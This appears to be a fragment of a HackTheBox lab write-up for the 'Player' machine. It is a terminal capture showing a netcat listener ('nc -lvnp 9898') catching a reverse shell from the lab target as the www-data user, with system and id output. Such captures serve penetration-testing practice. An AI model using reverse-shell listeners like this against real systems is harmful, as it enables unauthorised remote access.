 ┌─[✗]─[user@parrot]─[~/Documents/htb/player]
└──╼ $nc -lvnp 9898
listening on [any] 9898 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.10.145] 41732
Linux player 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:21:34 up 10:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$